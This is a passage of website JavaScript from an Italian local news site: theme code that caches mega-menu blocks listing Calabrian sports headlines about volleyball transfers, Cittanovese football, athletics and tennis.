td-module-title\"><a href=\"https:\/\/www.zmedia.it\/si-completa-il-reparto-palleggiatori-alla-jolly-cinquefrondi-arriva-leonardo-marcondes\/\"  rel=\"bookmark\" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\">S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gran-colpo-di-mercato-della-jolly-da-letojanni-arriva-il-libero-francesco-salomone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/220421d19c32b2fc863811d25047d8cd-218x133.jpg\"  width=\"218\" height=\"133\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gran-colpo-di-mercato-della-jolly-da-letojanni-arriva-il-libero-francesco-salomone\/\"  rel=\"bookmark\" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\">Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 149;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/colpo-de-marco-per-la-cittanovese\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Colpo De Marco per la Cittanovese\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Colpo De Marco per la Cittanovese\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/09\/84e2f1c6c8df368f5a8444ef14b28ac7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/colpo-de-marco-per-la-cittanovese\/\"  rel=\"bookmark\" title=\"Colpo De Marco per la Cittanovese\">Colpo De Marco per la Cittanovese<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/serie-d-iniziato-il-conto-alla-rovescia-la-cittanovese-pronta-per-lo-storico-esordio-di-domenica-prossima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/571f5f526d4201fe0dc4d4b54162a52d-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/serie-d-iniziato-il-conto-alla-rovescia-la-cittanovese-pronta-per-lo-storico-esordio-di-domenica-prossima\/\"  rel=\"bookmark\" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\">Serie D, iniziato il conto alla rovescia La Cittanovese pronta per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanovese-ecco-le-maglie-ufficiali\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanovese, ecco le maglie ufficiali\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanovese, ecco le maglie ufficiali\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/f4e41af13d65f29fa7fa357e4ad0af8e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanovese-ecco-le-maglie-ufficiali\/\"  rel=\"bookmark\" title=\"Cittanovese, ecco le maglie ufficiali\">Cittanovese, ecco le maglie ufficiali<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-straordinaria-performance-di-massimo-insana-ai-campionati-tiro-a-volo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/06\/c20d138e14c27b8586681b6eaf058d02-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-straordinaria-performance-di-massimo-insana-ai-campionati-tiro-a-volo\/\"  rel=\"bookmark\" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\">Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 184;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/debutto-europeo-per-la-smile-cosenza-pallanuoto-femminile-un-sogno-che-diventa-realta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Smile Cosenza Pallanuoto Challenge\" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/08\/image_2025-08-11_165855227-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/debutto-europeo-per-la-smile-cosenza-pallanuoto-femminile-un-sogno-che-diventa-realta\/\"  rel=\"bookmark\" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\">Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/primo-miglio-di-trebisacce-la-sport4life-gareggia-per-la-solidarieta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/834b5092d6dcd2e4f9ce8d860e09b429-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/primo-miglio-di-trebisacce-la-sport4life-gareggia-per-la-solidarieta\/\"  rel=\"bookmark\" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\">Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/amantea-capitale-del-beach-volley-italiano-giovanile-anche-nel-2017\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/53670a537607faa0e5b826ea8fbe77cb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/amantea-capitale-del-beach-volley-italiano-giovanile-anche-nel-2017\/\"  rel=\"bookmark\" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\">Amantea capitale del beach volley italiano giovanile anche nel 2017<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tutti-i-numeri-della-tappa-di-amantea-del-campionato-italiano-di-beachvolley\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/08\/98c1b2003e3190d143f630da84bde048-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tutti-i-numeri-della-tappa-di-amantea-del-campionato-italiano-di-beachvolley\/\"  rel=\"bookmark\" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\">Tutti i numeri della tappa di Amantea del Campionato Italiano di...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 124;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ancora-trionfi-per-le-frecce-rosse-dell-atletica-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/113bc475bc7d8505d7436c0b6795999e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ancora-trionfi-per-le-frecce-rosse-dell-atletica-gioia-tauro\/\"  rel=\"bookmark\" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\">Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/buona-la-prima-per-l-atletica-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/02\/dfbed750f55e6757348ea6df6fd3af94-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/buona-la-prima-per-l-atletica-gioia-tauro\/\"  rel=\"bookmark\" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\">Buona la prima per l&#8217;Atletica Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-colombiano-cristian-rodriguez-sanchez-si-aggiudica-il-torneo-open-della-calabria-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/6282fb761d9b2321ea4208fd28bc97ba-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-colombiano-cristian-rodriguez-sanchez-si-aggiudica-il-torneo-open-della-calabria-2018\/\"  rel=\"bookmark\" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\">Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-circolo-tennis-gioia-1974-conquista-il-campionato-regionale-a-squadre-under-14-maschile-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/06\/213553dec68354049b05da6d8db1ce35-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-circolo-tennis-gioia-1974-conquista-il-campionato-regionale-a-squadre-under-14-maschile-2018\/\"  rel=\"bookmark\" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\">Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 129;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-grande-successo-per-l-iniziativa-sport-di-classe\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/27c84fbf38c5a8ae814fa6eb957d24fa-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-grande-successo-per-l-iniziativa-sport-di-classe\/\"  rel=\"bookmark\" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\">Palmi, grande successo per l\u2019iniziativa Sport di Classe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lo-sport-palmi-accede-ai-playoff-per-la-promozione-in-seconda-categoria\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/05\/b75a5e7e5a8c343017350b7620e89bc2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lo-sport-palmi-accede-ai-playoff-per-la-promozione-in-seconda-categoria\/\"  rel=\"bookmark\" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\">Lo Sport Palmi accede ai playoff per la promozione in seconda...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/l-expert-ekuba-palmi-supera-modica-al-tie-break-con-una-bella-prestazione\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/11\/f9b2d8e9db78f56c43d012ad0e3811f6-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/l-expert-ekuba-palmi-supera-modica-al-tie-break-con-una-bella-prestazione\/\"  rel=\"bookmark\" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\">L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ancora-un-tassello-per-l-expert-ekuba-volley-arriva-la-schiacciatrice-lara-floridi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/09\/7fbf1514fc8fceefc215ff6f1ba3dfbb-218x150.jpg\"  width=\"218\" 